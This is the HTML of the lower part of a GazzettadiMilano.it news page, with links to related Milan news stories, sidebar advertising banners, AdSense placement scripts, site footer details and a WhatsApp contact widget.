                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/sport-cultura-inclusione-e-tradizioni-nei-patrocini-approvati-dal-consiglio-regionale/"  rel="bookmark" class="td-image-wrap " title="Sport, cultura, inclusione e tradizioni nei patrocini approvati dal Consiglio regionale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sport, cultura, inclusione e tradizioni nei patrocini approvati dal Consiglio regionale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/Consiglio-REgionale-LOmbardia-11-01-21-Totale-Video-Ufficio-Stampa.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/sport-cultura-inclusione-e-tradizioni-nei-patrocini-approvati-dal-consiglio-regionale/"  rel="bookmark" title="Sport, cultura, inclusione e tradizioni nei patrocini approvati dal Consiglio regionale">Sport, cultura, inclusione e tradizioni nei patrocini approvati dal Consiglio regionale</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/sicurezza-da-regione-altri-18-milioni-per-acquisto-di-strumenti-e-veicoli-a-polizie-locali/"  rel="bookmark" class="td-image-wrap " title="Sicurezza, da Regione altri 1,8 milioni per acquisto di strumenti e veicoli a Polizie Locali" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sicurezza, da Regione altri 1,8 milioni per acquisto di strumenti e veicoli a Polizie Locali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/polizia-locale-milano.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/sicurezza-da-regione-altri-18-milioni-per-acquisto-di-strumenti-e-veicoli-a-polizie-locali/"  rel="bookmark" title="Sicurezza, da Regione altri 1,8 milioni per acquisto di strumenti e veicoli a Polizie Locali">Sicurezza, da Regione altri 1,8 milioni per acquisto di strumenti e veicoli a Polizie Locali</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/poverta-numero-solidale-progetto-arca/"  rel="bookmark" class="td-image-wrap " title="Povertà, numero solidale Progetto Arca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Povertà, numero solidale Progetto Arca" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/maxresdefault-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/poverta-numero-solidale-progetto-arca/"  rel="bookmark" title="Povertà, numero solidale Progetto Arca">Povertà, numero solidale Progetto Arca</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/un-altro-senza-fissa-dimora-morto-per-il-freddo-e-il-terzo-da-inizio-anno/"  rel="bookmark" class="td-image-wrap " title="Un altro senza fissa dimora morto per il freddo, è il terzo da inizio anno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un altro senza fissa dimora morto per il freddo, è il terzo da inizio anno" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/poliziaviapadova.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/un-altro-senza-fissa-dimora-morto-per-il-freddo-e-il-terzo-da-inizio-anno/"  rel="bookmark" title="Un altro senza fissa dimora morto per il freddo, è il terzo da inizio anno">Un altro senza fissa dimora morto per il freddo, è il terzo da inizio anno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/polizia-locale-nuova-centrale-operativa/"  rel="bookmark" class="td-image-wrap " title="Polizia Locale, nuova Centrale Operativa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Polizia Locale, nuova Centrale Operativa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/sedepolizialocale.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/polizia-locale-nuova-centrale-operativa/"  rel="bookmark" title="Polizia Locale, nuova Centrale Operativa">Polizia Locale, nuova Centrale Operativa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/droga-maxisequestro-gdf-a-brescia-2-arresti/"  rel="bookmark" class="td-image-wrap " title="Droga, maxisequestro GdF a Brescia, 2 arresti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Droga, maxisequestro GdF a Brescia, 2 arresti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/c4b9f2d2-4843-4c3a-8d96-004e334efdf1.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/droga-maxisequestro-gdf-a-brescia-2-arresti/"  rel="bookmark" title="Droga, maxisequestro GdF a Brescia, 2 arresti">Droga, maxisequestro GdF a Brescia, 2 arresti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/garlasco-cassazione-respinto-ricorso-procura-su-venditti/"  rel="bookmark" class="td-image-wrap " title="Garlasco, Cassazione, respinto ricorso Procura su Venditti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Garlasco, Cassazione, respinto ricorso Procura su Venditti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/mariovenditti_expmpavia.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/garlasco-cassazione-respinto-ricorso-procura-su-venditti/"  rel="bookmark" title="Garlasco, Cassazione, respinto ricorso Procura su Venditti">Garlasco, Cassazione, respinto ricorso Procura su Venditti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/incendio-al-sacco-evacuato-padiglione/"  rel="bookmark" class="td-image-wrap " title="Incendio al Sacco, evacuato padiglione" ><img class="entry-thumb" src="[data-uri]" alt="" title="Incendio al Sacco, evacuato padiglione" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/incendio_ospedale_sacco_milano.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/incendio-al-sacco-evacuato-padiglione/"  rel="bookmark" title="Incendio al Sacco, evacuato padiglione">Incendio al Sacco, evacuato padiglione</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/rozzano-70enne-trovato-morto-in-casa-con-una-coltellata-alla-gola/"  rel="bookmark" class="td-image-wrap " title="Rozzano, 70enne trovato morto in casa con una coltellata alla gola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rozzano, 70enne trovato morto in casa con una coltellata alla gola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/carabinieri-scientifica-3.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/rozzano-70enne-trovato-morto-in-casa-con-una-coltellata-alla-gola/"  rel="bookmark" title="Rozzano, 70enne trovato morto in casa con una coltellata alla gola">Rozzano, 70enne trovato morto in casa con una coltellata alla gola</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_41 td_block_template_1 ">

<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41.td-a-rec-img{text-align:left}.tdi_41.td-a-rec-img img{margin:0 auto 0 0}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_42 td_block_template_1">
<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div><aside class="td_block_template_1 widget widget_block">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}.tdi_43 .td_spot_img_all img,.tdi_43 .td_spot_img_tl img,.tdi_43 .td_spot_img_tp img,.tdi_43 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_44 td_block_template_1 ">

<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 696ffecee5068
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
